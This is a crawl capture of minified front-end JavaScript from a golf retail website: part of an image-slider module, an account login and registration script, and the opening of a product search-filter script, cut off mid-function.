if(this.Type!='Static'){this.CurTimeout=setTimeout(GCT(this),((!this.NumSwitch&&this.FirstSwapTime)?this.FirstSwapTime:this.SwapTime)*1000);}function CTIM(z){z.CurTimeout=0;if(z.Flags&0x10&&z.OptionFlags&0x0800){z.CurTimeout=setTimeout(GCT(z),1000);return;}z.EffectFlags&=~0x10;z.NumSwitch++;z.SetPanel((z.CurEntryIndex+1)%z.EntryNum,0);}function GCT(z){return function(){CTIM(z);};}},StartTransition:function(){var z,s,g;if(this.PanelEffectShow){z=y.Copy(this.PanelEffectShow);z.OnFullComplete=T.AddExecute(z.OnFullComplete,(function(k){return function(){k.EffectComplete(0);};})(this));if(!z.Initial.display)z.Initial.display='block';if(!z.Initial.visibility)z.Initial.visibility='visible';this.EffectFlags|=0x01;this.PanelEffectNew=y.Start(this.Panels[(this.Flags&0x02)?1:0],z);}if(this.PanelEffectHide){z=y.Copy(this.PanelEffectHide);z.OnFullComplete=T.AddExecute(z.OnFullComplete,(function(k){return function(){k.EffectComplete(1);};})(this));this.EffectFlags|=0x02;this.PanelEffectNew=y.Start(this.Panels[(this.Flags&0x02)?0:1],z);}if(this.Type=='MiniSlider'||this.Type=='ButtonsSlider'){if(this.Type=='MiniSlider'){s=T.GetLeft('#'+t+this.Index+'x'+this.CurEntryIndex,0)-T.GetLeft(this.EntryListRegion,2);g=T.GetTop('#'+t+this.Index+'x'+this.CurEntryIndex,0)-T.GetTop(this.EntryListRegion,2);}else {s=T.GetLeft('#'+V+this.Index+'x'+this.CurEntryIndex,0)-T.GetLeft(this.EntryListRegion,2);g=T.GetTop('#'+V+this.Index+'x'+this.CurEntryIndex,0)-T.GetTop(this.EntryListRegion,2);}this.EffectFlags|=0x10;this.HighlightEffect=y.Start('#'+D+this.Index,{Duration:this.HighlightDuration,Easing:this.HighlightEasing,EasingType:this.HighlightEasingType,X:s,Y:g,OnFullComplete:(function(k){return function(){k.EffectComplete(2);};})(this)});}else if(this.ListObject){if(this.ListObject.StartTransition())this.EffectFlags|=0x10;}if(this.OptionFlags&0x40){z=y.Copy(this.ContentEffectHide);z.OnFullComplete=T.AddExecute(z.OnFullComplete,(function(k){return function(){k.UpdateContent(0);};})(this));this.EffectFlags|=0x0100;this.ContentEffect=y.Start('#'+_+this.Index,z);}},EffectComplete:function(z){switch(z){case 0:this.PanelEffectNew=0;this.EffectFlags&=~0x01;break;case 1:this.PanelEffectOld=0;this.EffectFlags&=~0x02;break;case 2:this.HighlightEffect=0;this.EffectFlags&=~0x10;break;case 3:this.ContentEffect=0;this.EffectFlags&=~0x0300;break;case J:this.EffectFlags&=~0x10;break;case j:this.EffectFlags&=~0x10;return;}if(!this.EffectFlags){if(!(this.Flags&0x04)&&!(this.OptionFlags&0x1000))this.StartTimer();}},EffectAbort:function(){if(this.CurTimeout){clearTimeout(this.CurTimeout);this.CurTimeout=0;}if(this.PanelEffectNew){y.Complete(this.PanelEffectNew,true);this.PanelEffectNew=0;}if(this.PanelEffectOld){y.Complete(this.PanelEffectOld,true);this.PanelEffectOld=0;}if(this.HighlightEffect){y.Complete(this.HighlightEffect,true);this.HighlightEffect=0;}if(this.ContentEffect){y.Complete(this.ContentEffect,true);this.ContentEffect=0;if(this.EffectFlags&0x0100)this.UpdateContent(1);}if(this.ListObject)this.ListObject.StopTransition();if(this.EntryEffectOld){y.Complete(this.EntryEffectOld);this.EntryEffectOld=null;}if(this.EntryEffectNew){y.Complete(this.EntryEffectNew);this.EntryEffectNew=null;}this.EffectFlags=0;},HandleResize:function(z){if((this.Flags&0x09)!=0x01)return;if(this.ListObject)this.ListObject.HandleResize(z);},SetPanel:function(z,s){var g;if(!A)return;if(this.CurEntryIndex==z||(this.Flags&0x08))return;this.EffectAbort();g=this.Entries[z];var k=this.Panels[(this.Flags&0x02)?1:0],p=this.Panels[(this.Flags&0x02)?0:1];T.SetStyle(p,{'background-image':'url('+T.PathHTMLClean(T.GetImageURL(P+this.CatScriptName+'/'+W+g[5]))+')','background-size':(g[6]/this.PanelWidth*100)+'% '+(g[7]/this.PanelHeight*100)+'%',cursor:g[1]?'pointer':'inherit'});T.ToggleClass(p,'NoLink',!g[1]);var M='',U,I;if(g.length>=15){U=g[14];for(I=0;I<U.length;I++){M+='<div style="position:absolute;left:'+((U[I][1]+((this.PanelWidth-g[6])/2))/this.PanelWidth*100)+'%;top:'+((U[I][2]+((this.PanelHeight-g[7])/2))/this.PanelHeight*100)+'%;z-index:'+(I+1)+';width:'+(U[I][3]/this.PanelWidth*100)+'%;height:'+(U[I][4]/this.PanelHeight*100)+'%;cursor:pointer;" onclick="Billboard.MapClick('+this.Index+','+z+','+I+');return PS.NoDefault(event,true);"></div>';}}T.SetContent(p,M);T.SetStyle(k,'z-index',(this.OptionFlags&0x10)?2:1);T.SetStyle(p,'z-index',(this.OptionFlags&0x10)?1:2);this.Flags^=0x02;this.UpdateEntryDisplay(this.CurEntryIndex,z);this.LastEntryIndex=this.CurEntryIndex;this.CurEntryIndex=z;if(this.OptionFlags&0x20)T.SetContent('#'+h+this.Index,T.Cast(z+1,T.TYPE_STRING));this.StartTransition();if(!s)return;this.EffectAbort();if(this.OptionFlags&0x08&&!(this.Flags&0x04)&&s!=2){if(this.OptionFlags&0x01)this.ControlButtonClick((this.OptionFlags&0x0100)?0:1);this.Flags|=0x04;}T.SetVisible(k,0);if(this.Type=='MiniSlider'||this.Type=='ButtonsSlider'){var v,S;if(this.Type=='MiniSlider'){v=T.GetLeft('#'+t+this.Index+'x'+this.CurEntryIndex,0)-T.GetLeft(this.EntryListRegion,2);S=T.GetTop('#'+t+this.Index+'x'+this.CurEntryIndex,0)-T.GetTop(this.EntryListRegion,2);}else {v=T.GetLeft('#'+V+this.Index+'x'+this.CurEntryIndex,0)-T.GetLeft(this.EntryListRegion,2);S=T.GetTop('#'+V+this.Index+'x'+this.CurEntryIndex,0)-T.GetTop(this.EntryListRegion,2);}T.Move(D+this.Index,v,S);}if(this.OptionFlags&0x40)this.UpdateContent(1);if(!(this.Flags&0x04)&&!(this.OptionFlags&0x1000))this.StartTimer();},UpdateContent:function(z){var s;if(!A||!(this.OptionFlags&0x40)||(this.Flags&0x08))return;T.SetContent('#'+_+this.Index,this.Entries[this.CurEntryIndex][4]);this.EffectFlags&=~0x0100;if(this.ContentEffectShow){s=y.Copy(this.ContentEffectShow);s.OnFullComplete=T.AddExecute(s.OnFullComplete,(function(g){return function(){g.EffectComplete(3);};})(this));this.EffectFlags|=0x0200;this.ContentEffect=y.Start('#'+_+this.Index,s);if(z)y.Complete(this.ContentEffect);return;}this.EffectComplete(3);},UpdateEntryDisplay:function(z,s){var g;if(!A||!(this.Flags&0x01))return;if(this.EntryEffectOld){y.Complete(this.EntryEffectOld);this.EntryEffectOld=null;}if(this.EntryEffectNew){y.Complete(this.EntryEffectNew);this.EntryEffectNew=null;}switch(this.Type){case 'ProgressNumbers':if(z<0)z=0;if(z<s){for(g=z;g<s;g++){T.RemoveClip('#'+O+'T'+this.Index+'x'+g);T.SetVisible('#'+O+'T'+this.Index+'x'+g,1);}}else if(z>s){for(g=s+1;g<=z;g++){T.SetVisible('#'+O+'T'+this.Index+'x'+g,0);}}T.SetVisible('#'+O+'T'+this.Index+'x'+s,0);break;case 'TextList':if(z==s)break;if(z>=0)DEE(this,B+this.Index+'x'+z,0,this.TextListEffectOut);DEE(this,B+this.Index+'x'+s,1,this.TextListEffectIn);break;}function DEE(k,p,M,U){var I,v=T.GSS('#'+p);T.ToggleClass(v,'On',M);if(U){I=y.Copy(U);y.Prepare(I,T.GetBoxData(v));I.Custom={Custom:I.Custom,OnFullComplete:I.OnFullComplete,New:M,BB:k};I.OnFullComplete=function(S){var N=S.Custom;N.BB.EffectFlags&=~(N.New?0x04:0x08);N.BB['EntryEffect'+(N.New?'New':'Old')]=null;S.OnFullComplete=N.OnFullComplete;S.Custom=N.Custom;if(S.OnFullComplete)T.Execute(S.OnFullComplete,[S]);};k.EffectFlags|=M?0x04:0x08;k['EntryEffect'+(M?'New':'Old')]=y.Start(v,I);}}},MapClick:function(z,s){var g=this.Entries[z],k=g[14][s];if(k[5])T.Execute(k[5]);},PanelMO:function(z){if(z)this.Flags|=0x10;else this.Flags&=~0x10;},PanelClick:function(){if(this.CurEntryIndex<0)return;if(this.Entries[this.CurEntryIndex][1])T.GlobalEval(this.Entries[this.CurEntryIndex][1]);},EntryButtonClick:function(z){this.SetPanel(z,1);},ControlButtonClick:function(z){var s;if(this.Flags&0x08)return;switch(z){case 0:if(this.OptionFlags&0x0100){if(this.Flags&0x04)this.Play();else this.Pause();}else {this.Play();}break;case 1:this.Pause();break;case 2:case 3:s=(z==2)?((!this.CurEntryIndex)?(this.EntryNum-1):this.CurEntryIndex-1):((this.CurEntryIndex+1)%this.EntryNum);this.SetPanel(s,1);break;}},Pause:function(){if(this.Flags&0x04)return;this.Flags|=0x04;this.EffectAbort();this.UpdateEntryDisplay(this.CurEntryIndex,this.CurEntryIndex);if(this.OptionFlags&0x01){if(this.OptionFlags&0x0100){T.AddClass('#'+f+H[0]+this.Index,H[0]);T.RemoveClass('#'+f+H[0]+this.Index,H[1]);}else {T.RemoveClass('#'+f+H[0]+this.Index,'On');T.AddClass('#'+f+H[1]+this.Index,'On');}}},Play:function(){if(!(this.Flags&0x04)||(this.Flags&0x08)||(this.OptionFlags&0x1000))return;this.Flags&=~0x04;this.StartTimer();if(this.OptionFlags&0x01){if(this.OptionFlags&0x0100){T.RemoveClass('#'+f+H[0]+this.Index,H[0]);T.AddClass('#'+f+H[0]+this.Index,H[1]);}else {T.AddClass('#'+f+H[0]+this.Index,'On');T.RemoveClass('#'+f+H[1]+this.Index,'On');}}}};C=function(z){this.Billboard=z;};b.ClipWheelClass=C;C.prototype={Billboard:null,Active:false,TransitionEffect:null,FullHeight:0,EntryViewHeight:0,EntryViewYOffset:0,NumExtraTop:0,NumExtraBottom:0,Start:function(){if(this.Active)return;this.Billboard.ClipWheelEntryListClass=T.PrepareLayeredClass(this.Billboard.ClipWheelEntryListClass,1);this.Billboard.ClipWheelEntryClass=T.PrepareLayeredClass(this.Billboard.ClipWheelEntryClass,1);this.Billboard.ClipWheelNameClass=T.PrepareLayeredClass(this.Billboard.ClipWheelNameClass,1);this.Billboard.ClipWheelContentClass=T.PrepareLayeredClass(this.Billboard.ClipWheelContentClass,1);this.Billboard.ClipWheelOverlayClass=T.PrepareLayeredClass(this.Billboard.ClipWheelOverlayClass,1);this.Rebuild();this.Active=true;},Stop:function(){if(!this.Active)return;this.StopTransition();this.Active=false;},Rebuild:function(){var z,s,g,k='',p,M,U,I,v=this.Billboard,S,N=v.ClipWheelEntryHeight,n=v.EntryNum,K,r,o,X;this.FullHeight=T.GetHeight(v.EntryListRegion,'Padding');this.EntryViewYOffset=(this.FullHeight-N)>>1;z=Math.floor(this.EntryViewYOffset/N);if(this.EntryViewYOffset%N)z++;this.NumExtraTop=z+1;if(!this.NumExtraBottom){s=this.FullHeight-N-this.EntryViewYOffset;z=Math.floor(s/N);if(s%N)z++;this.NumExtraBottom=z+1;}p='';U=T.GetLayeredHTML(null,v.ClipWheelNameClass);I=T.GetLayeredHTML(null,v.ClipWheelContentClass);g=this.NumExtraBottom+n;for(z=-this.NumExtraTop;z<g;z++){s=z%n;while(s<0){s+=n;}S=v.Entries[s];M=T.GetLayeredHTML(m+v.Index+'[ID]'+z,v.ClipWheelEntryClass,{OuterAttributes:'data-billboard-index="'+v.Index+'" data-child-index="'+z+'" data-entry-index="'+s+'"'});p+=M.PreHTML+U.PreHTML+T.HTMLClean(S[2])+U.PostHTML+(S[3]?I.PreHTML+T.HTMLClean(S[3])+I.PostHTML:'')+M.PostHTML;}z=(N*this.NumExtraTop)-this.EntryViewYOffset;U=T.Copy(v.ClipWheelEntryListClass);U[0]+=' Bottom';M=T.GetLayeredHTML([m+v.Index+'B',m+v.Index+'BInner'],U,{Flags:'StartStop',InnerAttributes:'style="top: '+(-z)+'px;"'});k+=M.PreHTML+p.replace(/\[ID\]/g,'B')+M.PostHTML;U=T.Copy(v.ClipWheelEntryListClass);U[0]+=' Top';M=T.GetLayeredHTML([m+v.Index+'T',m+v.Index+'TInner'],U,{Flags:'StartStop',InnerAttributes:'style="top: '+(-z)+'px;"'});k+=M.PreHTML+p.replace(/\[ID\]/g,'T')+M.PostHTML;M=T.GetLayeredHTML(m+v.Index+'Overlay',v.ClipWheelOverlayClass);k+=M.PreHTML+M.PostHTML;T.SetContent(v.EntryListRegion,k);Q.Add('#'+m+v.Index+'BInner > div,#'+m+v.Index+'TInner > div',{mouseover:OEM,mouseout:OEM,click:OEC});K=0;o=this.EntryViewYOffset;r=T.GetWidth('#'+m+v.Index+'T');X=N;if(v.ClipWheelHighlightAdjust){if(v.ClipWheelHighlightAdjust.X)K+=v.ClipWheelHighlightAdjust.X;if(v.ClipWheelHighlightAdjust.Y)o+=v.ClipWheelHighlightAdjust.X;if(v.ClipWheelHighlightAdjust.Width)r+=v.ClipWheelHighlightAdjust.Width;if(v.ClipWheelHighlightAdjust.Height)X+=v.ClipWheelHighlightAdjust.Height;}T.SetClip('#'+m+v.Index+'T',o,K+r,o+X,K);this.Reposition();function OEM(G){if(!T.SmartMO(G,this))return true;var u=(G.type=='mouseover'),L=T.GetAttribute(this,'data-billboard-index'),a=T.GetAttribute(this,'data-child-index');T.ToggleClass('#'+m+L+'T'+a,'MO',u);T.ToggleClass('#'+m+L+'B'+a,'MO',u);}function OEC(G){var u=T.GetAttribute(this,'data-billboard-index',T.TYPE_INT),L=T.GetAttribute(this,'data-entry-index',T.TYPE_INT),v=b.Billboards[u];v.SetPanel(L,1);return T.NoDefault(G);}},HandleResize:function(z){if(!this.Active)return;this.Rebuild();},Reposition:function(){var z=this.Billboard,s=(z.ClipWheelEntryHeight*(this.NumExtraTop+z.CurEntryIndex))-this.EntryViewYOffset;T.SetStyle('#'+m+z.Index+'BInner,#'+m+z.Index+'TInner','top',(-s)+'px');},StartTransition:function(){var z=this.Billboard,s=(z.ClipWheelEntryHeight*(this.NumExtraTop+z.CurEntryIndex-1))-this.EntryViewYOffset;this.StopTransition(true);this.TransitionEffect=y.Start('#'+m+z.Index+'BInner,#'+m+z.Index+'TInner',{Initial:{top:(-s)+'px'},Duration:z.ClipWheelDuration,Easing:z.ClipWheelEasing,EasingType:z.ClipWheelEasingType,Y:-(s+z.ClipWheelEntryHeight),OnFullComplete:(function(g){return function(){g.EffectComplete(J);};})(z)});return true;},StopTransition:function(z){if(!this.TransitionEffect)return;if(z){y.Complete(this.TransitionEffect,true);this.Billboard.EffectComplete(j);}else {y.Complete(this.TransitionEffect);}this.TransitionEffect=null;}};x=function(z){this.Billboard=z;};b.LinkListClass=x;x.prototype={Billboard:null,Active:false,Start:function(){if(this.Active)return;this.Rebuild();this.Active=true;},Stop:function(){if(!this.Active)return;this.StopTransition();this.Active=false;},Rebuild:function(){var z,s,g=this.Billboard;z='<ul id="'+w+g.Index+'List"'+(g.LinkListOuterClass?' class="'+T.HTMLClean(g.LinkListOuterClass)+'"':'')+'>';for(s=0;s<g.EntryNum;s++){z+='<li id="'+w+g.Index+'-'+s+'Link"'+((g.CurEntryIndex==s)?' class="On"':'')+'><a href="#" data-billboard-index="'+g.Index+'" data-entry-index="'+s+'"><span>'+s+'</span></a></li>';}z+='</ul>';T.SetContent(g.EntryListRegion,z);Q.Add('#'+w+g.Index+'List > li > a','click',OEC);function OEC(k){var p=T.GetAttribute(this,'data-billboard-index',T.TYPE_INT),M=T.GetAttribute(this,'data-entry-index',T.TYPE_INT),g=b.Billboards[p];g.SetPanel(M,1);return T.NoDefault(k);};},HandleResize:function(z){},StartTransition:function(){var z=this.Billboard;if(z.LastEntryIndex>=0)T.RemoveClass('#'+w+z.Index+'-'+z.LastEntryIndex+'Link','On');if(z.CurEntryIndex>=0)T.AddClass('#'+w+z.Index+'-'+z.CurEntryIndex+'Link','On');},StopTransition:function(){},};T.ExecuteOnLoad(b.Initialize);T.ExecuteOnUnload(b.Deinitialize);window.Billboard=b;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.golflocker.com/Plugin/User/JS/Account.js?4
body_size: 1083
content:
// Account Log In JavaScript
// Version 1.2.0
// Written by Mara Ormston of MeMSO
// (c) Copyright 2011 to 2014, 2019
// License: LGPLv3 - http://www.gnu.org/licenses/lgpl-3.0.html
(function(){"use strict";var K=window.PS;if(!K||K.IncludeTest('PS-MeMSO','2.0.0',true)<=0)return;if(!K.RegisterLibrary('_Plugin_User_JS_Account','1.2.0'))return;var x,I=K.MeMSO,p=K.Form,W={};x={Loaded:false,Initialize:function(){IInit();function IInit(){I.Account=x;x.Loaded=true;if(W.Initialize)K.Execute(W.Initialize);}},Deinitialize:function(){},AddHandler:function(i,w){K.AddHandler(W,i,w);},RemoveHandler:function(i,w){K.RemoveHandler(W,i,w);},HandleLogIn:function(i){I.User=i;if(W.LogIn)K.Execute(W.LogIn);},HandleUpdate:function(i){var w=I.User;I.User=i;if(W.Update)K.Execute(W.Update,[w]);},LogIn:function(i){x.DisplayDCP({Function:'DCPLogIn',LoadForm:i,FieldList:'LogInName,Email'});},LogOut:function(){x.DisplayDCP({Function:'DCPLogOut'});},Register:function(i){x.DisplayDCP({Function:'DCPRegister',LoadForm:i,FieldList:'LogInName,Email,Alias,FirstName,LastName'});},Update:function(){x.DisplayDCP({Function:'DCPUpdate'});},ForgotPW:function(i){x.DisplayDCP({Function:'DCPForgotPassword',LoadForm:i,FieldList:'LogInName,Email'});},ResetPW:function(i){x.DisplayDCP({Function:'DCPResetPassword',LoadForm:i,FieldList:'LogInName,Email'});},Authenticate:function(i){x.DisplayDCP({Function:'DCPAuthenticate',LoadForm:i,FieldList:'LogInName,Email'});},ResendAuth:function(i){x.DisplayDCP({Function:'DCPResendAuth',LoadForm:i,FieldList:'LogInName,Email'});},DisplayDCP:function(i){var w='f='+i.Function,m=null,L,H,c;if(i.FieldList){m={};L=i.FieldList.split(',');for(H=0;H<L.length;H++){c='';if(I.User){switch(L[H]){case 'LogInName':case 'Email':c=I.User.Email;break;case 'FirstName':c=I.User.FirstName;break;case 'LastName':c=I.User.LastName;break;}}m[L[H]]={Type:K.TYPE_STRING,Default:c};}m=x.LoadFormData(i.LoadForm,m);for(H in m){if(m[H])w+='&'+H+'='+encodeURIComponent(m[H]);}}I.ContentPopup({URL:K.WebRoot+'Plugin/User/Account'+I.ScriptExt,QueryString:w});},LoadFormData:function(i,w){var m={},L,H,c;if(i)i=K.GSS(i);for(L in w){m[L]=w[L].Default;if(i){H='';if(L=='FirstName')H='NameFirst';else if(L=='LastName')H='NameLast';if(!(c=(i.elements[L]||i.elements[L.toLowerCase()]))){if(!H||!(c=(i.elements[L]||i.elements[L.toLowerCase()]))){continue;}}m[L]=K.Cast(p.GetValue(c),w[L].Type);}}return m;}};I.Account=x;if(!window.Account)window.Account=x;K.ExecuteOnLoad(x.Initialize);})();

--- FILE ---
content_type: application/javascript
request_url: https://www.golflocker.com/Plugin/AFSB-Item-SuperSearch/JS/SuperSearch.js?4
body_size: 9695
content:
// Super Search JavaScript
// Version 2.4.4
// Written by Mara Ormston of MeMSO and A Far Site Better
// (c) Copyright 2009 to 2019, 2022
(function(){"use strict";var C=window.PS;if(!C||C.IncludeTest('PS-UI','2.0.0',true)<=0)return;if(!C.RegisterLibrary('_Plugin_AFSB-Item-SuperSearch_JS_SuperSearch','2.4.3'))return;var n,t=null,F=window.Super,c=C.MeMSO,r=C.UI,G=r.Window,I=C.Effect,f=r.ScrollBar,g,V,R='SuperSearchField',Z='Plugin/AFSB-Item-SuperSearch/SuperSearch-IntCom',H=[[0,5],[20,10],[50,25],[200,50],[500,100],[1000,200],[2000,500],[10000,1000]],q=['Disabled','Available','Selected'],E='SuperSearch',b=false,m=false,L=false,D={},X='',y=null,v=0,_='',a=0,P='',N={};n={INTCOMSCRIPT:'',INTCOMTIMEOUT:10,PARAMTYPE_DEPT:'Dept',PARAMTYPE_MANU:'Manu',PARAMTYPE_SPECVALUE:'SSSpec',PARAMTYPE_STYLEFAMILY:'StyleFamily',PARAMTYPE_ITEMTYPEFLAGS:'ItemTypeFlags',PARAMTYPE_PARENTSPECVALUE:'ParentSpec',PARAMTYPE_PRICE:'Price',PARAMTYPE_ITEMRANGE:'ItemRange',PARAMTYPE_DETAILSPECVALUE:'DetailSpec',PARAMTYPE_AGEGENDERFLAGS:'AgeGender',PARAMLISTTYPE_CHECKBOX:0x00,PARAMLISTTYPE_PRICERANGE:0x10,IDPREPEND_PARAMOUTER:'SuperSearchParam',CLASS_PARAMOUTER:'SuperSearchParam',IDPREPEND_PARAMINNER:'SSPInner',CLASS_PARAMINNER:'SSPInner',IDPREPEND_PARAMTITLE:'SSPTitle',CLASS_PARAMTITLE:'SSPTitle',IDPREPEND_PARAMOPTION:'SSPIOption',CLASS_PARAMOPTION:'SSPIOption',IDPREPEND_PARAMCLEARALL:'SSPClearAll',CLASS_PARAMCLEARALL:'SSPClearAll',PageType:'',PageData:null,PageTypeFlags:0,DisplayType:0,DefaultDisplayType:0,NumPerPage:0,DefaultNumPerPage:0,PageIndex:0,NumPages:1,SortMethod:'',SortMethodRaw:'',Query:'',ItemURLAppend:'',ReturnURL:'',SkipNextFade:false,PercentOffThreshold:10,PaginationSpread:2,ShowHiddenValues:false,UseHash:false,PaginationInHash:false,DisplayTypeInHash:false,SortMethodInHash:false,IndexList:{},Depts:[],DeptsNumInUse:0,TopDeptList:[],NumActiveTopDept:0,Manus:[],ManusNumInUse:0,Specs:[],SpecValues:[],SpecValuesNumInUse:0,ParentSpecs:[],ParentSpecValues:[],ParentSpecValuesNumInUse:0,DetailSpecs:[],DetailSpecValues:[],DetailSpecValuesNumInUse:0,StyleCats:[],StyleFamilies:[],StyleFamiliesNumInUse:0,AgeGenderFlags:[],AgeGenderFlagsNumInUse:0,ItemTypeFlags:[],ItemTypeFlagsNumInUse:0,Ranges:[],RangeValues:[],RangeValuesNumInUse:0,MinPrice:0,MaxPrice:0,MinPriceCur:0,MaxPriceCur:0,MinPriceUser:0,MaxPriceUser:0,Items:[],CurItemList:[],CurItemListNum:0,CurItemNum:0,Parameters:[],OptionsSelected:0,InverseParamList:{},ScrollBarSettings:null,OuterID:'SuperSearchOuter',ParameterListID:'SuperSearchParameterList',ResultsID:'SuperSearchResults',ResultsFadeID:'SuperSearchResults',DepartmentName:'Department',ManufacturerName:'Manufacturer',AgeGenderFlagsName:'Age/Gender',ItemTypeFlagsName:'Item Type',Text:{And:'and',ClearAll:'Clear All',Minimum:'Minimum',Maximum:'Maximum',PriceRange:'Price Range'},EffectOut:{Opacity:0},EffectIn:null,InTransition:false,Waiting:false,PendingUpdate:false,Initialize:function(){var u;if(F){for(u=0;u<F.length;u++){_LoadData(F[u]);}F=null;}n.push=_LoadData;n.SortMethodRaw=(n.SortMethod.charAt(0)=='!')?n.SortMethod.substr(1):n.SortMethod;if(N.PreInitialize)C.Execute(N.PreInitialize);t=n.Custom;t.PreInitialize();n.NumPages=(n.NumPerPage<=0)?1:Math.floor((n.CurItemNum-1)/n.NumPerPage)+1;if(!n.NumPages)n.NumPages=1;g=window.ItemPage;if(n.ReturnURL)g.ReturnURL=n.ReturnURL;PPE();CDL();if(!(n.PageTypeFlags&0x08)){n.Param_BuildList();n.Param_Update();}t.Initialize();b=true;if(N.Initialize)C.Execute(N.Initialize);setTimeout(n.PostInitialize,1);function CDL(){var M,u,d,S,T=n.IndexList,s=0;T=n.IndexList;M=n.AgeGenderFlags.length;if(M){for(u=0;u<M;u++){S=n.AgeGenderFlags[u];S[3]=S[2];S[4]=false;T['agegenderflag'+S[0]]=u;}n.InverseParamList['AGF']=s;n.Parameters[s++]={Type:n.PARAMTYPE_AGEGENDERFLAGS,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:n.AgeGenderFlagsName,NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.ItemTypeFlags.length;if(M){for(u=0;u<M;u++){S=n.ItemTypeFlags[u];S[3]=S[2];S[4]=false;T['itemtypeflag'+S[0]]=u;}n.InverseParamList['ITF']=s;n.Parameters[s++]={Type:n.PARAMTYPE_ITEMTYPEFLAGS,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:n.ItemTypeFlagsName,NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.Depts.length;for(u=0;u<M;u++){S=n.Depts[u];n.Depts[u]={ID:S[0],Name:S[1],URL:C.WebRoot+(S[5]||'Plugin/AFSB-Item/Dept.php?DeptID='+S[0]),Flags:S[3],CustomFlags:S[4],StyleListCatIndex:S[6],SpecByIndex:S[7],ParentSpecByIndex:S[8],TotalCount:S[2],CurrentCount:S[2],Active:false};T['dept'+S[0]]=u;}M=n.TopDeptList.length;for(u=0;u<M;u++){S=n.TopDeptList[u];n.TopDeptList[u]={ID:S[0],Name:S[1],URL:C.WebRoot+(S[2]||'Plugin/AFSB-Item/Dept.php?DeptID='+S[0]),Flags:S[3],CustomFlags:S[4],TotalCount:S[5],CurrentCount:S[5],Active:false};T['topdept'+S[0]]=u;}n.InverseParamList['D']=s;n.Parameters[s++]={Type:n.PARAMTYPE_DEPT,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:n.DepartmentName,NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};if(M=n.Manus.length){for(u=0;u<M;u++){S=n.Manus[u];n.Manus[u]={ID:S[0],Name:S[1],URL:C.WebRoot+(S[2]||'Plugin/AFSB-Item/Manu.php?ManuID='+S[0]),TotalCount:S[3],CurrentCount:S[3],Active:false};T['manu'+S[0]]=u;}n.InverseParamList['M']=s;n.Parameters[s++]={Type:n.PARAMTYPE_MANU,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:n.ManufacturerName,NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.Specs.length;for(u=0;u<M;u++){S=n.Specs[u];S[6]='';if(S[5]){for(d=0;d<S[5];d++){n.SpecValues[S[4]+d][3]=u;}}n.InverseParamList['S'+S[0]]=s;n.Parameters[s++]={Type:n.PARAMTYPE_SPECVALUE,Index:u,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:S[1],NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.SpecValues.length;for(u=0;u<M;u++){S=n.SpecValues[u];S[4]=S[2];S[5]=false;T['specvalue'+S[0]]=u;}M=n.StyleCats.length;for(u=0;u<M;u++){S=n.StyleCats[u];if(S[4]){for(d=0;d<S[4];d++){n.StyleFamilies[S[3]+d][3]=u;}}S[5]='';n.InverseParamList['ST'+S[0]]=s;n.Parameters[s++]={Type:n.PARAMTYPE_STYLEFAMILY,Index:u,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:S[1],NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.StyleFamilies.length;for(u=0;u<M;u++){S=n.StyleFamilies[u];S[4]=S[2];S[5]=false;T['stylefamily'+S[0]]=u;}M=n.ParentSpecs.length;for(u=0;u<M;u++){S=n.ParentSpecs[u];if(S[4]){for(d=0;d<S[4];d++){n.ParentSpecValues[S[3]+d][3]=u;}}n.InverseParamList['PS'+S[0]]=s;n.Parameters[s++]={Type:n.PARAMTYPE_PARENTSPECVALUE,Index:u,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:S[1],NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.ParentSpecValues.length;for(u=0;u<M;u++){S=n.ParentSpecValues[u];S[4]=S[2];S[5]=false;T['parentspecvalue'+S[0]]=u;}M=n.DetailSpecs.length;for(u=0;u<M;u++){S=n.DetailSpecs[u];if(S[4]){for(d=0;d<S[4];d++){n.DetailSpecValues[S[3]+d][3]=u;}}n.InverseParamList['DS'+S[0]]=s;n.Parameters[s++]={Type:n.PARAMTYPE_DETAILSPECVALUE,Index:u,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:S[1],NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.DetailSpecValues.length;for(u=0;u<M;u++){S=n.DetailSpecValues[u];S[4]=S[2];S[5]=false;T['detailspecvalue'+S[0]]=u;}M=n.Ranges.length;for(u=0;u<M;u++){S=n.Ranges[u];if(S[4]){for(d=0;d<S[4];d++){n.RangeValues[S[3]+d][3]=u;}}n.InverseParamList['R'+S[0]]=s;n.Parameters[s++]={Type:n.PARAMTYPE_ITEMRANGE,Index:u,ListType:n.PARAMLISTTYPE_CHECKBOX,Name:S[1],NumValues:0,NumSelected:0,StatusFlags:0,Values:[]};}M=n.RangeValues.length;for(u=0;u<M;u++){S=n.RangeValues[u];S[4]=S[2];S[5]=false;T['rangevalue'+S[0]]=u;}n.MinPriceCur=n.MinPrice;n.MaxPriceCur=n.MaxPrice;n.InverseParamList['Pr']=s;n.Parameters[s++]={Type:n.PARAMTYPE_PRICE,ListType:n.PARAMLISTTYPE_PRICERANGE,Name:n.Text.PriceRange};}function PPE(){C.Event.Add(window,'hashchange',n.HandleHash);}},PostInitialize:function(){if(N.PostInitialize)C.Execute(N.PostInitialize);PPH();if(n.PendingUpdate&&!n.Waiting)setTimeout(function(){n.ReloadInner();},0);function PPH(){var u=C.GetHashParameter(E);P=n.GetHash();if(u&&u!=P)n.HandleHash();}},Deinitialize:function(){var u;if(n.ScrollBarSettings){for(u=0;u<n.Parameters.length;u++){if(n.Parameters[u].ScrollBar){n.Parameters[u].ScrollBar.Destroy();n.Parameters[u].ScrollBar=null;}}}if(t.Deinitialize)t.Deinitialize();b=false;},AddHandler:function(u,M){C.AddHandler(N,u,M);},RemoveHandler:function(u,M){C.RemoveHandler(N,u,M);},CacheItemDetails:function(u){var 